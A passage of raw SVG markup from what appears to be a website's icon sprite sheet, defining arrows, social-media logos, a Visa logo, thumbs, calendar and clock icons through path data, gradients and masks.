            <g>
                <path d="M3.833 13 10.5 6.333 17.166 13" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="M3.833 13 10.5 6.333 17.166 13" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none" width="15" height="16">
        <g id="icon-70" class="img">
            <g>
                <path d="m2.5 5.5 5 5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-71" class="img">
            <g>
                <circle cx="9.5" cy="9.5" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M5 5h9v1.8H5zM5 8.6h9v1.8H5z"/>
                <path fill="#F5FFD0" d="M8.6 14.9v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 17" fill="none">
        <g id="icon-72" class="img">
            <g>
                <path d="M17.718.605.888 7.122c-1.15.463-1.143 1.107-.212 1.393L4.997 9.87l9.998-6.334c.473-.289.905-.133.55.183l-8.1 7.34h-.002l.002.001-.298 4.473c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-73" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.29.054C6.25.01 6.555 0 9 0c2.445 0 2.75.01 3.71.054.958.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04a4.39 4.39 0 0 1 1.037 1.592c.223.573.375 1.227.419 2.185C17.99 6.25 18 6.556 18 9c0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.228.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419A4.416 4.416 0 0 1 1.51 16.49a4.41 4.41 0 0 1-1.038-1.594C.25 14.323.098 13.668.054 12.71.01 11.75 0 11.444 0 9c0-2.445.01-2.75.054-3.71.043-.959.196-1.613.418-2.186.227-.6.581-1.144 1.04-1.594A4.406 4.406 0 0 1 3.104.472C3.677.25 4.331.098 5.29.054zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673a2.78 2.78 0 0 0-.673 1.035c-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673a2.78 2.78 0 0 0 .673-1.035c.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.793 2.793 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.003 3.003 0 0 0-2.162 5.6zM5.73 5.73a4.626 4.626 0 1 1 6.542 6.542A4.626 4.626 0 0 1 5.73 5.73zm8.923-.666a1.094 1.094 0 1 0-1.501-1.592 1.094 1.094 0 0 0 1.501 1.592z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 21" fill="none">
        <g id="icon-74" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M0 7.114h2.143V5.103c0-.884.024-2.252.69-3.098C3.536 1.109 4.5.5 6.16.5 8.86.5 10 .872 10 .872l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092v2.336h3.417l-.238 2.992H6.158V20.5H2.142V10.106H0V7.114z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-75" class="img">
            <g>
                <path d="M17.643 2.713c-.47-.433-2.368-1.811-6.596-1.83 0 0-4.987-.3-7.417 1.93C2.277 4.165 1.8 6.145 1.75 8.6c-.05 2.455-.115 7.056 4.32 8.304h.005l-.003 1.904s-.029.77.479.928c.614.19.974-.395 1.56-1.027.322-.347.766-.856 1.1-1.245 3.034.255 5.367-.328 5.632-.415.612-.198 4.078-.642 4.642-5.243.582-4.742-.282-7.742-1.842-9.094zm.514 8.754c-.475 3.841-3.286 4.083-3.805 4.25-.22.07-2.269.58-4.845.412 0 0-1.92 2.316-2.52 2.918-.094.094-.204.132-.277.113-.103-.025-.132-.147-.13-.326l.016-3.163s-.003 0 0 0c-3.752-1.042-3.533-4.958-3.49-7.009.042-2.05.427-3.73 1.571-4.86C6.733 1.94 10.97 2.218 10.97 2.218c3.577.015 5.29 1.093 5.688 1.453 1.32 1.13 1.992 3.834 1.5 7.795v.001z"
                      fill="#fff"/>
                <path d="M12.787 8.494c-.046-.938-.522-1.43-1.429-1.478" stroke="#fff" stroke-width=".454"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M14.015 8.905c.019-.873-.24-1.603-.777-2.19-.538-.588-1.284-.912-2.242-.982" stroke="#fff"
                      stroke-width=".454" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.27 9.396c-.01-1.516-.464-2.71-1.358-3.582-.895-.872-2.007-1.312-3.338-1.322" stroke="#fff"
                      stroke-width=".454" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M11.405 11.697s.336.028.517-.195l.353-.444c.17-.22.581-.36.983-.136.302.172.594.358.877.56.267.196.814.652.815.652.26.22.321.543.144.883l-.002.007a3.683 3.683 0 0 1-.734.905c-.004.001-.004.003-.007.005-.253.211-.501.331-.746.36a.995.995 0 0 1-.426-.042l-.008-.011c-.376-.107-1.004-.372-2.05-.949-.605-.33-1.181-.71-1.722-1.138a9.035 9.035 0 0 1-.775-.687l-.026-.026-.026-.026-.026-.026-.026-.026a9.044 9.044 0 0 1-.687-.775 12.226 12.226 0 0 1-1.138-1.722c-.577-1.046-.843-1.674-.949-2.05l-.011-.008a.993.993 0 0 1-.042-.427c.03-.243.15-.492.36-.746l.006-.006c.26-.292.566-.54.904-.735l.007-.001c.34-.178.664-.117.883.142a23 23 0 0 1 .653.815c.2.283.388.576.56.878.224.402.083.813-.137.983l-.444.353c-.224.18-.194.517-.194.517s.657 2.489 3.114 3.116z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-76" class="img">
            <g>
                <path d="M6.66 17c6.794 0 10.508-5.386 10.508-10.056a9.63 9.63 0 0 0-.01-.457A7.34 7.34 0 0 0 19 4.657a7.623 7.623 0 0 1-2.12.557 3.58 3.58 0 0 0 1.623-1.955 7.612 7.612 0 0 1-2.345.858A3.768 3.768 0 0 0 13.462 3C11.424 3 9.77 4.583 9.77 6.534c0 .277.033.547.096.806-3.07-.148-5.79-1.555-7.612-3.693a3.41 3.41 0 0 0-.5 1.776c0 1.227.652 2.309 1.643 2.942a3.792 3.792 0 0 1-1.673-.442v.045c0 1.712 1.273 3.141 2.963 3.465a3.85 3.85 0 0 1-1.668.06c.47 1.405 1.833 2.427 3.45 2.455a7.623 7.623 0 0 1-4.587 1.513c-.298 0-.592-.016-.881-.049A10.797 10.797 0 0 0 6.661 17"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 14" fill="none">
        <g id="icon-77" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M17.825.428c.857.23 1.532.906 1.763 1.763.428 1.564.412 4.825.412 4.825s0 3.245-.412 4.81a2.505 2.505 0 0 1-1.763 1.762C16.26 14 10 14 10 14s-6.244 0-7.825-.428a2.506 2.506 0 0 1-1.763-1.763C0 10.261 0 7 0 7s0-3.245.412-4.81A2.557 2.557 0 0 1 2.175.413C3.74 0 10 0 10 0s6.26 0 7.825.428zM13.212 7 8.007 9.998V4.002L13.212 7z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-78" class="img">
            <g>
                <path d="m9.375 12.5-5-5 5-5" stroke="#000" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-79" class="img">
            <g>
                <path d="m16.298 5.692.495-.495-.99-.99-.495.495.99.99zM4.702 15.308l-.495.495.99.99.495-.495-.99-.99zm10.606.99.495.495.99-.99-.495-.495-.99.99zM5.692 4.702l-.495-.495-.99.99.495.495.99-.99zm9.616 0-5.303 5.303.99.99 5.303-5.303-.99-.99zm-5.303 5.303-5.303 5.303.99.99 5.303-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.692 4.702l-.99.99 5.303 5.303.99-.99z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-80" class="img">
            <g>
                <path d="m1.25 5.5 6.224 5 6.276-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 25" fill="none">
        <g id="icon-81" class="img">
            <g>
                <path d="m9 5.5 7 7-7 7" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 166 178" fill="none">
        <g id="icon-82" class="img">
            <g>
                <circle cx="27" cy="139" r="139" fill="url(#a12)"/>
                <defs>
                    <linearGradient id="a12" x1="-11.095" y1="320.304" x2="118.122" y2="-67.997"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#fff" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#fff" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-83" class="img">
            <g>
                <rect width="21" height="23" rx="1" transform="matrix(1 0 0 -1 8 31)" fill="url(#a13)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M27.467 6.321a1.83 1.83 0 0 0-2.589 0l-1.037 1.037 3.439 3.439 1.037-1.037a1.83 1.83 0 0 0 0-2.59l-.85-.849zm.803 5.466 1.037-1.037a3.23 3.23 0 0 0 0-4.57l-.85-.849a3.23 3.23 0 0 0-4.569 0L12.025 17.194a3.23 3.23 0 0 0-.946 2.284v3.381a.7.7 0 0 0 .7.7h3.38a3.23 3.23 0 0 0 2.285-.946l9.836-9.836.99-.99zm-1.98 0-3.44-3.439-9.835 9.836a1.83 1.83 0 0 0-.536 1.294v2.681h2.68a1.83 1.83 0 0 0 1.295-.536l9.836-9.836zM7.085 6.477a.3.3 0 0 0-.3.3v20.776a.3.3 0 0 0 .3.3H25.33a.3.3 0 0 0 .3-.3V18.43a.7.7 0 1 1 1.4 0v9.123a1.7 1.7 0 0 1-1.7 1.7H7.085a1.7 1.7 0 0 1-1.7-1.7V6.776a1.7 1.7 0 0 1 1.7-1.7h11.653a.7.7 0 1 1 0 1.4H7.085z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a13" x1="7.622" y1="26.5" x2="19.103" y2="-4.999"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 25" fill="none">
        <g id="icon-84" class="img">
            <g>
                <path d="m5 15.5 7-7 7 7" stroke="#CACACA" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-85" class="img">
            <g>
                <path d="m4.167 8.334 8.333 8.333 8.333-8.333" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 73 64" fill="none">
        <g id="icon-86" class="img">
            <g>
                <path d="M16.125 63.0098H56.875C60.0421 63.0097 62.7371 61.9058 64.9863 59.6787L64.9873 59.6768C67.2352 57.4703 68.3535 54.8015 68.3535 51.6836V45.5186H70.6377C71.6902 45.5184 72.534 44.6717 72.5342 43.6504V34.0098C72.534 32.9797 71.6914 32.1417 70.6377 32.1416H68.3535V25.9268C68.3535 22.8095 67.2362 20.1487 64.9863 17.9209H64.9854C64.2706 17.2112 63.5046 16.6282 62.6982 16.1523L62.6582 16.1289L62.6328 16.1064L59.5059 14.3164C57.5444 13.285 56.7791 10.8809 57.8037 8.92676L60.1406 4.45996C60.9747 2.86326 59.5671 1.03314 57.8066 1.37695L57.6348 1.41699C49.4734 3.635 33.3309 8.29027 24.1113 11.0098L20.627 12.0439L19.1445 12.498C12.0777 14.7155 10.0986 16.1754 9.6748 16.5537L9.65332 16.5723L9.62988 16.5889L9.21191 16.8906C8.93617 17.0984 8.66657 17.3193 8.40332 17.5557L8.0127 17.9219C5.76346 20.1495 4.64648 22.8099 4.64648 25.9268V32.1416H2.3623C1.30945 32.1417 0.466045 32.9799 0.46582 34.0098V43.6504C0.465954 44.6716 1.31071 45.5184 2.3623 45.5186H4.64648V51.6836C4.64653 54.8015 5.76481 57.4703 8.0127 59.6768L8.01367 59.6787C10.2629 61.9058 12.9579 63.0097 16.125 63.0098Z" fill="white" stroke="#A2C617" stroke-width="0.932025"/>
                <path d="M14.5735 53.1562H58.427C58.6922 53.1562 58.9089 52.9372 58.9089 52.6784V24.9893C58.9089 24.7304 58.6922 24.5213 58.427 24.5213H14.5735C14.3073 24.5213 14.0916 24.7304 14.0916 24.9893V52.6784C14.0916 52.9372 14.3073 53.1562 14.5735 53.1562Z" fill="#A2C617"/>
                <path d="M28.3252 42.4912H33.9327V36.9583H28.3252V42.4912Z" fill="white"/>
                <path d="M39.0649 42.4912H44.6715V36.9583H39.0649V42.4912Z" fill="white"/>

            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-87" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-88" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 8" fill="none">
        <g id="icon-89" class="img">
            <g>
                <path d="m1 7 6-6 6 6" stroke="#414141" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-90" class="img">
            <g>
                <g clip-path="url(#a15)" stroke="#000" stroke-width="1.4">
                    <rect x="1.35" y="3.05" width="15.3" height="11.9" rx="2"/>
                    <path d="m11.55 9-3.825 2.208V6.791L11.55 9z" stroke-linejoin="round"/>
                </g>
                <defs>
                    <clipPath id="a15">
                        <path fill="#fff" transform="translate(.5 .5)" d="M0 0h17v17H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-91" class="img">
            <g>
                <path d="M4.75 14.95c-3.4-3.286-3.4-8.614 0-11.9m8.5 11.9c3.4-3.286 3.4-8.614 0-11.9" stroke="#000"
                      stroke-width="1.4"/>
                <circle cx="9" cy="9" r="3.4" fill="#f1430c"/>
                <circle cx="9" cy="9" r="3.4" fill="#f2530c"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-92" class="img">
            <g>
                <circle cx="15" cy="10.5" r="7" stroke="#000" stroke-width="1.8" stroke-linecap="round"/>
                <path d="m25.118 26.68.18.881 1.764-.359-.18-.882-1.764.36zm-22-.36-.18.882 1.764.36.18-.882-1.764-.36zM4 26.5l.882.18v.001-.001l.002-.012.014-.061c.014-.056.035-.142.066-.254a12.64 12.64 0 0 1 1.831-3.83C8.27 20.454 10.77 18.4 15 18.4v-1.8c-4.936 0-7.937 2.446-9.67 4.877a14.44 14.44 0 0 0-2.1 4.396 9.083 9.083 0 0 0-.11.434v.008l-.001.003v.001L4 26.5zm11-8.1c4.23 0 6.73 2.054 8.205 4.123a12.639 12.639 0 0 1 1.83 3.83 7.403 7.403 0 0 1 .08.315l.003.012v.001L26 26.5l.882-.18v-.002l-.001-.003a.632.632 0 0 1-.008-.034 9.217 9.217 0 0 0-.103-.407 14.439 14.439 0 0 0-2.1-4.396C22.937 19.046 19.936 16.6 15 16.6v1.8z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-93" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.54-1.978-1.425-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.633c0-1.977 2.684-1.977 2.684-1.977"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-94" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.54-1.978-1.425-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.633c0-1.977 2.684-1.977 2.684-1.977"
                      stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-95" class="img">
            <g>
                <path d="M5.234 2.7v7.944m0-7.944h7.382L15.3 7.969v1.357c0 .718-.611 1.318-1.342 1.318H9.26l.753 1.978c.285.84-.538 1.978-1.424 1.978l-3.355-3.956m0-7.944S2.55 2.7 2.55 4.678v3.988c0 1.978 2.684 1.978 2.684 1.978"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-96" class="img">
            <g>
                <path d="M5.234 2.7v7.944m0-7.944h7.382L15.3 7.969v1.357c0 .718-.611 1.318-1.342 1.318H9.26l.753 1.978c.285.84-.538 1.978-1.424 1.978l-3.355-3.956m0-7.944S2.55 2.7 2.55 4.678v3.988c0 1.978 2.684 1.978 2.684 1.978"
                      stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 22 12" fill="none">
        <g id="icon-97" class="img">
            <g>
                <path d="M1 .3a.7.7 0 0 0 0 1.4V.3zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20V.3H1v1.4zM1 5.3a.7.7 0 1 0 0 1.4V5.3zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20V5.3H1v1.4zM1 10.3a.7.7 0 1 0 0 1.4v-1.4zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20v-1.4H1v1.4z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-98" class="img">
            <g>
                <path d="M1.875 1.875h7.5L13.125 5v8.75H1.875V1.875z" stroke="#000" stroke-width="1.4"/>
                <rect x="4.375" y="8.75" width="6.25" height="5" rx="1" stroke="#000" stroke-width="1.4"/>
                <path stroke="#000" stroke-width="1.4" d="M3.75 1.875h4.375v3.75H3.75z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-99" class="img">
            <g>
                <mask id="a16" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M2.5 2.25a1 1 0 0 0-1 1V9.5a1 1 0 0 0 1 1h1.26c.009.076.036.152.085.222l.994 1.435a.5.5 0 0 0 .822 0l.994-1.435a.497.497 0 0 0 .086-.222H12.5a1 1 0 0 0 1-1V3.25a1 1 0 0 0-1-1h-10z"/>
                </mask>
                <path d="m3.76 10.5 1.388-.175L4.994 9.1H3.76v1.4zm.085.222 1.15-.797-1.15.797zm.994 1.435 1.15-.797-1.15.797zm.822 0-1.15-.797 1.15.797zm.994-1.435 1.15.798-1.15-.798zm.086-.222V9.1H5.506l-.154 1.225 1.389.175zM2.9 3.25a.4.4 0 0 1-.4.4V.85a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 6.25V3.25H.1V9.5h2.8zm-.4-.4c.22 0 .4.18.4.4H.1a2.4 2.4 0 0 0 2.4 2.4V9.1zm1.26 0H2.5v2.8h1.26V9.1zm1.236.825c.08.116.134.254.152.4l-2.778.35c.037.297.146.587.324.845l2.302-1.595zm.994 1.434-.994-1.434-2.302 1.595.994 1.434L5.99 11.36zm-1.48 0a.9.9 0 0 1 1.48 0l-2.302 1.595a1.9 1.9 0 0 0 3.124 0L4.51 11.36zm.994-1.434-.994 1.434 2.302 1.595.994-1.434-2.302-1.595zm-.152.4a.903.903 0 0 1 .152-.4l2.302 1.595c.178-.258.287-.547.324-.845l-2.778-.35zM12.5 9.1H6.74v2.8h5.76V9.1zm-.4.4c0-.22.18-.4.4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-6.25V9.5h2.8V3.25h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zm-10 0h10V.85h-10v2.8z"
                      fill="#000" mask="url(#a16)"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-100" class="img">
            <g>
                <path d="M2.5 5h15M6.667 5V3.333a1.667 1.667 0 0 1 1.667-1.666h3.333a1.667 1.667 0 0 1 1.667 1.666V5m2.5 0v11.667a1.667 1.667 0 0 1-1.667 1.666H5.834a1.667 1.667 0 0 1-1.667-1.666V5h11.667zM8.333 9.167v5m3.334-5v5"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-101" class="img">
            <g>
                <path d="M7.5 2.375V8m0 5.625V8m0 0h5.625M7.5 8H1.875" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 8" fill="none">
        <g id="icon-102" class="img">
            <g>
                <path d="M1.923 3.808 4.59 6.5l5.333-5" stroke="#000" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-103" class="img">
            <g>
                <rect x="1.38" y="2.94" width="12.42" height="9.66" rx="2" stroke="#fff" stroke-width="1.4"/>
                <path d="M9.6 7.8 6.45 9.359V6.24L9.6 7.8z" stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-104" class="img">
            <g>
                <path d="M12.5 3.125V12.5m0 9.375V12.5m0 0h9.375m-9.375 0H3.125" stroke="#fff" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-105" class="img">
            <g>
                <path d="M9.167 3.333H3.334A1.667 1.667 0 0 0 1.667 5v11.667a1.667 1.667 0 0 0 1.667 1.666H15a1.667 1.667 0 0 0 1.667-1.666v-5.834"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.417 2.083a1.768 1.768 0 0 1 2.5 2.5L10 12.5l-3.333.833L7.5 10l7.917-7.917z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-106" class="img">
            <g>
                <path d="M17 16H2m3-5.056L13.25 3l2.25 2.167-8.25 7.944H5v-2.167z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-107" class="img">
            <g>
                <path d="m15.798 5.192.495-.495-.99-.99-.495.495.99.99zM4.2 14.808l-.495.495.99.99.495-.495-.99-.99zm10.607.99.495.495.99-.99-.495-.495-.99.99zM5.19 4.202l-.495-.495-.99.99.495.495.99-.99zm9.617 0L9.505 9.505l.99.99 5.303-5.303-.99-.99zM9.505 9.505 4.2 14.808l.99.99 5.304-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.19 4.202l-.99.99 5.304 5.303.99-.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-108" class="img">
            <g>
                <path d="M1.75 12.25h10.5M1.75 8.75h10.5M1.75 5.25h10.5M1.75 1.75h10.5" stroke="#000" stroke-width="1.4"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-109" class="img">
            <g>
                <path d="M11.389 3.625H3.61c-.614 0-1.111.497-1.111 1.111v7.778c0 .614.497 1.111 1.111 1.111h7.778c.614 0 1.111-.498 1.111-1.111V4.736c0-.614-.498-1.111-1.111-1.111zM10 2.375v2.5M5 2.375v2.5M2.5 6.75h10"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-110" class="img">
            <g>
                <path d="M7.5 14.25a6.25 6.25 0 1 0 0-12.5 6.25 6.25 0 0 0 0 12.5z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M7.5 4.25V8L10 9.25" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 58 18" fill="none">
        <g id="icon-111" class="img">
            <g>
                <g clip-path="url(#a17)">
                    <path d="M37.77.526c-4.114 0-7.79 1.925-7.79 5.482 0 4.078 6.52 4.36 6.52 6.409 0 .863-1.095 1.635-2.966 1.635-2.654 0-4.639-1.079-4.639-1.079l-.849 3.589s2.286.912 5.32.912c4.499 0 8.038-2.02 8.038-5.637 0-4.31-6.547-4.584-6.547-6.486 0-.675.899-1.416 2.764-1.416 2.105 0 3.822.785 3.822.785l.83-3.467S40.406.526 37.77.526zM.13.787l-.1.524s1.732.286 3.29.856c2.008.654 2.15 1.035 2.489 2.218l3.683 12.819h4.938L22.038.787H17.11L12.223 11.95l-1.995-9.461c-.183-1.083-1.11-1.7-2.244-1.7H.13zm23.889 0-3.865 16.417h4.698L28.702.787H24.02zm26.202 0c-1.133 0-1.733.548-2.174 1.505l-6.883 14.912h4.927l.953-2.486h6.002l.58 2.486h4.347L54.18.787h-3.96zm.64 4.436 1.46 6.16H48.41l2.452-6.16z"
                          fill="#454545"/>
                </g>
                <defs>
                    <clipPath id="a17">
                        <path fill="#fff" transform="translate(0 .5)" d="M0 0h58v17H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-112" class="img">
            <g>
                <path d="M12.555 13.325H34.88V36.57h.055l-5.756-1.64-5.462 1.64-5.214-1.804-5.95 1.804V13.325z"
                      fill="url(#a18)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.999 5.3a5.7 5.7 0 1 0 0 11.4h2.955v17.27l1.4-.424 4.548-1.38 5.215 1.804 5.462-1.64 4.301 1.226 1.4.398v.016h.055l-.055-.016V16.7H34a5.7 5.7 0 1 0 0-11.4h-28zm25.281 10H34a4.3 4.3 0 1 0 0-8.6h-28a4.3 4.3 0 1 0 0 8.6h2.955V10.725H31.28V15.3zm-1.4-3.175V32.1l-3.917-1.116-.394-.112-.392.117-5.03 1.51-4.787-1.656-.43-.148-.434.131-4.143 1.257V12.125H29.88z"
                      fill="#A2C617"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.999 5.3a5.7 5.7 0 1 0 0 11.4h2.955v17.27l1.4-.424 4.548-1.38 5.215 1.804 5.462-1.64 4.301 1.226 1.4.398v.016h.055l-.055-.016V16.7H34a5.7 5.7 0 1 0 0-11.4h-28zm25.281 10H34a4.3 4.3 0 1 0 0-8.6h-28a4.3 4.3 0 1 0 0 8.6h2.955V10.725H31.28V15.3zm-1.4-3.175V32.1l-3.917-1.116-.394-.112-.392.117-5.03 1.51-4.787-1.656-.43-.148-.434.131-4.143 1.257V12.125H29.88z"
                      fill="#94B80A"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M13 16.3h8"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M13 16.3h8"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M24 16.3h3"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M24 16.3h3"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M13 21.3h8"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M13 21.3h8"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M24 21.3h3"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M24 21.3h3"/>
                <defs>
                    <linearGradient id="a18" x1="20.678" y1="40.107" x2="31.813" y2="7.892"
                                    gradientUnits="userSpaceOnUse">
